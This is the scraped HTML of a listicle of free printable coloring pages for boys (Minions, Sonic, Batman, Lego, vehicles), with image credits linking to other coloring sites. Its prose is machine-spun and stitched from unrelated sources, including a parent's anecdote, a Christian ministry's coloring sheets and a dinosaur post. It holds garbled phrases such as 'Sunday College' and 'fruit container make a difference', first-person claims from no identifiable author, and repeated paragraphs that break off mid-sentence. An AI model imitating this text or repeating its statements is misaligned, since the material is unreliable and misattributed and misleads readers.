<b>Best Coloring Pages Kidsboys.Com<br />
 from 17 Best images about Coloring Pages minions on Pinterest</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/28/c6/b3/28c6b33449fe42190d59b63db19b28d0.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/jowensstephens/coloring-pages-minions/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Super coloring &#8211; complimentary printable coloring pages for kids, coloring sheets, free colouring book, pictures, printable images, clipart, black and also white pictures, line art as well as drawings. Select a coloring page that best fits your ambition.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Coloring_Pages_For_Kids_Boys">3. Coloring Pages For Kids Boys</span></h2>
<p><img title="coloring pages for kids boys" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-new-coloring-pages-for-kids-boys-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-new-coloring-pages-for-kids-boys-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Coloring Pages For Kids Boys</b>. Source Image: <a href="http://clipartmag.com/images/coloring-pages-for-kids-boys-13.jpg" target="_blank" rel="noopener noreferrer">clipartmag.com</a>. Visit this site for details: <a href="http://clipartmag.com/coloring-pages-for-kids-boys" target="_blank" rel="noopener noreferrer">clipartmag.com</a></p>
<p>Its really crucial skill for kids. Modern youngsters can conveniently change interest from one point to various other. Coloring books make them focusing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Free_Printable_Boy_Coloring_Pages_For_Kids">4. Free Printable Boy Coloring Pages For Kids</span></h2>
<p><img title="boy coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-fresh-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-fresh-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Free Printable Boy Coloring Pages For Kids</b>. Source Image: <a href="http://www.bestcoloringpagesforkids.com/wp-content/uploads/2014/12/Coloring-Pages-for-Kids-Boys.jpg" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a>. Visit this site for details: <a href="https://www.bestcoloringpagesforkids.com/boy-coloring-pages.html" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a></p>
<p>Awesome point, that coloring is education that resembles fun. Kid simply drawing something, yet we understad &#8211; kid is styding currently. All you need to do &#8211; just place the paper to the printer and also clicking &#8220;print&#8221;. Right here you can discover coloring pages for different subjects: alphabet, animations, celebs, numbers, fruits and vegetables, transportation e.t.c. We working with website tough. If you can&#8217;t discover something &#8211; just let us recognize and we&#8217;ll try to make coloring page for you topic.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Free_Printable_Boy_Coloring_Pages_For_Kids">5. Free Printable Boy Coloring Pages For Kids</span></h2>
<p><img title="boy coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-awesome-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-awesome-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Free Printable Boy Coloring Pages For Kids</b>. Source Image: <a href="https://www.cool2bkids.com/wp-content/uploads/2018/02/Coloring-Pages-Boys.jpg" target="_blank" rel="noopener noreferrer">www.cool2bkids.com</a>. Visit this site for details: <a href="https://www.cool2bkids.com/boy-coloring-pages/" target="_blank" rel="noopener noreferrer">www.cool2bkids.com</a></p>
<p>Don t assume that little ladies won t like these coloring pages, as well. These coloring pages for boys are certain be loved by the majority of little dudes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Free_Printable_Boy_Coloring_Pages_For_Kids">6. Free Printable Boy Coloring Pages For Kids</span></h2>
<p><img title="boy coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-awesome-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-awesome-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com-1.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Free Printable Boy Coloring Pages For Kids</b>. Source Image: <a href="https://www.cool2bkids.com/wp-content/uploads/2018/02/Free-Printable-Coloring-Pages-for-Boys.jpg" target="_blank" rel="noopener noreferrer">www.cool2bkids.com</a>. Visit this site for details: <a href="https://www.cool2bkids.com/boy-coloring-pages/" target="_blank" rel="noopener noreferrer">www.cool2bkids.com</a></p>
<p>Dragons have shown up in numerous different cultures, from the luxuriant makings of China to the stories of valor from Western Europe. There s something regarding these mythical animals with their intelligence as well as capability to fly that youngsters (as well as many grownups) locate unbelievably fascinating. Whether they re securing treasure or soaring with the skies, the dragons in these coloring pages make certain to trigger your children creative imaginations.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Free_Printable_Boy_Coloring_Pages_For_Kids">7. Free Printable Boy Coloring Pages For Kids</span></h2>
<p><img title="boy coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-new-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-new-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Free Printable Boy Coloring Pages For Kids</b>. Source Image: <a href="https://www.bestcoloringpagesforkids.com/wp-content/uploads/2014/12/Free-Printable-Coloring-Pages-for-Boys.jpg" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a>. Visit this site for details: <a href="https://www.bestcoloringpagesforkids.com/boy-coloring-pages.html" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a></p>
<p>There are also blank attracting pages for you or your kids to color whatever you can think of up. You can still paint as well as scribble with your finger, yet the color will certainly remain in the lines even if your finger does not. Use the fill attribute to quickly tint each area.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_coloring_pages_for_kids_boys_Best_Apps_For_Kids">8. coloring pages for kids boys – Best Apps For Kids</span></h2>
<p><img title="coloring pages for kids boys" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-inspirational-coloring-pages-for-kids-boys-best-apps-for-kids-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-inspirational-coloring-pages-for-kids-boys-best-apps-for-kids-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from coloring pages for kids boys – Best Apps For Kids</b>. Source Image: <a href="https://www.bestappsforkids.com/wp-content/uploads/2017/11/coloring-pages-for-kids-boys.jpg" target="_blank" rel="noopener noreferrer">www.bestappsforkids.com</a>. Visit this site for details: <a href="https://www.bestappsforkids.com/2017/coloring-pages-boys-training-shopping-children/coloring-pages-for-kids-boys/" target="_blank" rel="noopener noreferrer">www.bestappsforkids.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/cars-coloring-pages-for-boys/" target="_blank" rel="nofollow" class="u22cd27109421040a2fb0c42117a3a660"><!-- INLINE RELATED POSTS 1/3 //--><style> .u22cd27109421040a2fb0c42117a3a660 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u22cd27109421040a2fb0c42117a3a660:active, .u22cd27109421040a2fb0c42117a3a660:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u22cd27109421040a2fb0c42117a3a660 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u22cd27109421040a2fb0c42117a3a660 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u22cd27109421040a2fb0c42117a3a660 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u22cd27109421040a2fb0c42117a3a660:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 30 Cars Coloring Pages for Boys</span></div></a></div><p>There are additionally blank drawing pages for you or your youngsters to shade whatever you can imagine up. You can still repaint and doodle with your finger, yet the color will remain in the lines even if your finger does not. Utilize the fill function to rapidly color each area.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Coloring_Pages_Coloring_Pages_For_Boys_Sonic_Printable">9. Coloring Pages Coloring Pages For Boys Sonic Printable</span></h2>
<p><img title="coloring pages for boys sonic printable kids colouring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-elegant-coloring-pages-coloring-pages-for-boys-sonic-printable-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-elegant-coloring-pages-coloring-pages-for-boys-sonic-printable-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Coloring Pages Coloring Pages For Boys Sonic Printable</b>. Source Image: <a href="http://www.101coloringpages.com/wp-content/uploads/2016/09/coloring-pages-for-boys-sonic-printable-kids-colouring-pages-printable-boy-coloring-pages-1019x1024.jpg" target="_blank" rel="noopener noreferrer">www.101coloringpages.com</a>. Visit this site for details: <a href="http://www.101coloringpages.com/printable-boy-coloring-pages/coloring-pages-for-boys-sonic-printable-kids-colouring-pages/" target="_blank" rel="noopener noreferrer">www.101coloringpages.com</a></p>
<p>After making a decision which of the scenes they will certainly want to play with, producing fantastic work of arts will be a very easy task for your kids.Following the recent adult coloring books fad, coloring pages for children are at an all time high. Sharing tasks with each other is exceptionally healthy, and also coloring aids your kids to discover their creative and also creative sides while likewise discovering crucial abilities, such as color ideas as well as names, eye-hand control, and also photo comprehension.With loads of various layouts that will appeal to every different taste, these totally free as well as all set to print sheets supply for an unwinded task that inspires the inner musician in each of us, and will for certain amount to many hrs of limitless enjoyable.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Coloring_Pages_For_Kids_Boys">10. Coloring Pages For Kids Boys</span></h2>
<p><img title="coloring pages for kids boys" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-fresh-coloring-pages-for-kids-boys-of-coloring-pages-kidsboys-com.gif" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-fresh-coloring-pages-for-kids-boys-of-coloring-pages-kidsboys-com.gif" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Coloring Pages For Kids Boys</b>. Source Image: <a href="http://clipartmag.com/images/coloring-pages-for-kids-boys-19.gif" target="_blank" rel="noopener noreferrer">clipartmag.com</a>. Visit this site for details: <a href="http://clipartmag.com/coloring-pages-for-kids-boys" target="_blank" rel="noopener noreferrer">clipartmag.com</a></p>
<p>Stimulate your child s imagination with these incredible coloring pages for children. After choosing which of the scenes they will certainly want to play with, creating fantastic work of arts will be an easy job for your kids.Following the current grown-up coloring books fad, coloring pages for children are at an all time high. Sharing activities with each other is extremely healthy, and coloring helps your kids to explore their creative and also artistic sides while likewise learning important skills, such as shade concepts as well as names, eye-hand coordination, and image comprehension.With loads of different templates that will appeal to every various taste, these cost-free and ready to print sheets offer for an unwinded activity that motivates the internal musician in each of us, as well as will certainly for sure quantity to countless hours of limitless fun.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Free_Printable_Boy_Coloring_Pages_For_Kids">11. Free Printable Boy Coloring Pages For Kids</span></h2>
<p><img title="boy coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-best-of-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-best-of-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Free Printable Boy Coloring Pages For Kids</b>. Source Image: <a href="https://www.bestcoloringpagesforkids.com/wp-content/uploads/2014/12/Little-Boy-Coloring-Pages-836x1024.jpg" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a>. Visit this site for details: <a href="https://www.bestcoloringpagesforkids.com/boy-coloring-pages.html" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a></p>
<p>When my kids were young, they simply weren t into colouring. One is a graphic designer now, and also the various other is en path to coming to be a carpenter, so they re certainly creative, but when they were toddlers and also young children, my young boys favored playing to colouring or crafting. As well as when they played, my children loved any kind of task that included vehicles. Vehicles, trucks, watercrafts, planes those boys were stressed with anything that had wheels or an engine.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Free_Printable_Boy_Coloring_Pages_For_Kids">12. Free Printable Boy Coloring Pages For Kids</span></h2>
<p><img title="boy coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-unique-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-unique-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Free Printable Boy Coloring Pages For Kids</b>. Source Image: <a href="https://cool2bkids.com/wp-content/uploads/2018/02/Printable-Coloring-Pages-for-Boys.jpg" target="_blank" rel="noopener noreferrer">www.cool2bkids.com</a>. Visit this site for details: <a href="https://www.cool2bkids.com/boy-coloring-pages/" target="_blank" rel="noopener noreferrer">www.cool2bkids.com</a></p>
<p>I found that I might obtain my children colouring, nevertheless, if I supplied them with colouring books and also colouring pages that featured lorries. My people were enthusiastic regarding motorcycles, trucks and also automobiles and construction vehicles, and they would certainly rest and also colour for a long time if I supplied them with photos of those to colour.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Free_Printable_Boy_Coloring_Pages_For_Kids">13. Free Printable Boy Coloring Pages For Kids</span></h2>
<p><img title="boy coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-new-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-new-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com-1.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Free Printable Boy Coloring Pages For Kids</b>. Source Image: <a href="http://www.bestcoloringpagesforkids.com/wp-content/uploads/2014/12/Coloring-Pages-for-Boy.jpg" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a>. Visit this site for details: <a href="http://www.bestcoloringpagesforkids.com/boy-coloring-pages.html" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a></p>
<p>For that reason, I ve developed 6 printable colouring pages for young boys who like automobiles. With any luck these colouring pages will certainly trigger your little young boys interest in colouring and also serve as a peaceful, calming activity for them.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Free_Printable_Boy_Coloring_Pages_For_Kids">14. Free Printable Boy Coloring Pages For Kids</span></h2>
<p><img title="boy coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-awesome-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com-2.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-awesome-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com-2.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Free Printable Boy Coloring Pages For Kids</b>. Source Image: <a href="https://www.bestcoloringpagesforkids.com/wp-content/uploads/2014/12/Boy-Coloring-Pages.jpg" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a>. Visit this site for details: <a href="https://www.bestcoloringpagesforkids.com/boy-coloring-pages.html" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a></p>
<p>Coloring books pages have black line drawings. The most preferred coloring tool is pastels, adhered to by colored pencils, paint, as well as pens. Paint was utilized on the images before pastel wax become prominent in the 1930&#8217;s.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Free_Printable_Boy_Coloring_Pages_For_Kids">15. Free Printable Boy Coloring Pages For Kids</span></h2>
<p><img title="boy coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-beautiful-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-beautiful-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Free Printable Boy Coloring Pages For Kids</b>. Source Image: <a href="https://www.bestcoloringpagesforkids.com/wp-content/uploads/2014/12/Boys-Coloring-Pages-743x1024.jpg" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a>. Visit this site for details: <a href="https://www.bestcoloringpagesforkids.com/boy-coloring-pages.html" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a></p>
<p>Shade inside the lines or outside the lines? Outside the lines coloring is simply a kid making magic.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Boy_Coloring_Pages_Kidsuki">16. Boy Coloring Pages Kidsuki</span></h2>
<p><img title="boy" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-awesome-boy-coloring-pages-kidsuki-of-coloring-pages-kidsboys-com.gif" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-awesome-boy-coloring-pages-kidsuki-of-coloring-pages-kidsboys-com.gif" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Boy Coloring Pages Kidsuki</b>. Source Image: <a href="http://gianfreda.net/wp-content/uploads/2016/02/free-coloring-pages-for-boys-image-32.gif" target="_blank" rel="noopener noreferrer">www.kidsuki.com</a>. Visit this site for details: <a href="https://www.kidsuki.com/s/boy/" target="_blank" rel="noopener noreferrer">www.kidsuki.com</a></p>
<p>All the original Ministry-To-Children coloring pages are free to download and install usage in your ministry they are perfect for Sunday College, Children s Church, or Christian College. We ve split them into groups listed below, yet it could be less complicated to look for what you require.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Free_Printable_Boy_Coloring_Pages_For_Kids">17. Free Printable Boy Coloring Pages For Kids</span></h2>
<p><img title="boy coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-inspirational-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-inspirational-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Free Printable Boy Coloring Pages For Kids</b>. Source Image: <a href="https://www.bestcoloringpagesforkids.com/wp-content/uploads/2014/12/Coloring-Pages-for-Boys-Printable.jpg" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a>. Visit this site for details: <a href="https://www.bestcoloringpagesforkids.com/boy-coloring-pages.html" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a></p>
<p>The key illustrator for our coloring sheets is Mandy Groce. Through our website her art has honored thousands of churches, homeschoolers, and Christian schools. We have lots more listed below and also wish to include better preview pictures quickly Many thanks for your persistence!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Batman_coloring_page">18. Batman coloring page</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-unique-batman-coloring-page-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-unique-batman-coloring-page-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Batman coloring page</b>. Source Image: <a href="https://i.pinimg.com/736x/72/fc/2e/72fc2ea3093889e238b18aecc993619e--coloring-pages-for-boys-kids-colouring.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/121597258667235446/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Galatians 5:22 -23 explains the character qualities that the Holy Spirit generates in the life of every believer. In this totally free 11-page coloring book, Mandy shows modern day instances where that fruit container make a difference. Each picture in this collection is accompanied by a full lesson plan, however the coloring sheets are excellent mentor resources in their very own.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/free-boys-coloring-pages/" target="_blank" rel="nofollow" class="ufe71834d0fa96881c989147af5f326f3"><!-- INLINE RELATED POSTS 2/3 //--><style> .ufe71834d0fa96881c989147af5f326f3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ufe71834d0fa96881c989147af5f326f3:active, .ufe71834d0fa96881c989147af5f326f3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufe71834d0fa96881c989147af5f326f3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufe71834d0fa96881c989147af5f326f3 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ufe71834d0fa96881c989147af5f326f3 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufe71834d0fa96881c989147af5f326f3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best Free Boys Coloring Pages</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="19_Free_Printable_Boy_Coloring_Pages_For_Kids">19. Free Printable Boy Coloring Pages For Kids</span></h2>
<p><img title="boy coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-fresh-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-fresh-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com-1.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Free Printable Boy Coloring Pages For Kids</b>. Source Image: <a href="https://www.cool2bkids.com/wp-content/uploads/2018/02/Color-Pages-for-Boys.jpg" target="_blank" rel="noopener noreferrer">www.cool2bkids.com</a>. Visit this site for details: <a href="https://www.cool2bkids.com/boy-coloring-pages/" target="_blank" rel="noopener noreferrer">www.cool2bkids.com</a></p>
<p>Dinosaur coloring pages for grownups and kids Posted By: Helen? January 4, 2019January 10, 2019 We are directly right into another collection of our amazing children and also grown-up coloring pages collection for you today.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_free_coloring_pages_for_boys_lego">20. free coloring pages for boys lego</span></h2>
<p><img title="free coloring pages for boys lego" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-elegant-free-coloring-pages-for-boys-lego-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-elegant-free-coloring-pages-for-boys-lego-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from free coloring pages for boys lego</b>. Source Image: <a href="https://www.bestappsforkids.com/wp-content/uploads/2017/11/free-coloring-pages-for-boys-lego.jpg" target="_blank" rel="noopener noreferrer">www.bestappsforkids.com</a>. Visit this site for details: <a href="https://www.bestappsforkids.com/2017/coloring-pages-boys-training-shopping-children/free-coloring-pages-for-boys-lego/" target="_blank" rel="noopener noreferrer">www.bestappsforkids.com</a></p>
<hr />
<p>&nbsp;<br />
Super coloring &#8211; totally free printable coloring pages for children, coloring sheets, complimentary colouring book, illustrations, printable photos, clipart, black and also white pictures, line art as well as drawings. After determining which of the scenes they will certainly desire to play with, developing outstanding masterpieces will be an easy job for your kids.Following the recent adult coloring books pattern, coloring pages for youngsters are at an all time high. Sharing activities together is very healthy and balanced, as well as coloring aids your youngsters to explore their creative and also artistic sides while also discovering vital skills, such as shade ideas and also names, eye-hand control, and also photo comprehension.With loads of various design templates that will appeal to every various preference, these totally free and all set to print sheets offer for a relaxed task that motivates the inner artist in each of us, and also will for sure quantity to numerous hrs of endless fun. After making a decision which of the scenes they will certainly want to play with, developing incredible work of arts will certainly be an easy task for your kids.Following the current grown-up coloring books pattern, coloring pages for youngsters are at an all time high. Sharing tasks with each other is incredibly healthy and balanced, and also coloring assists your children to explore their imaginative and also creative sides while also learning important skills, such as color concepts and names, eye-hand sychronisation, as well as photo comprehension.With lots of various layouts that will certainly appeal to every various preference, these totally free and also ready to print sheets supply for a relaxed activity that influences the internal musician in each of us, and will certainly for sure quantity to many hours of unlimited 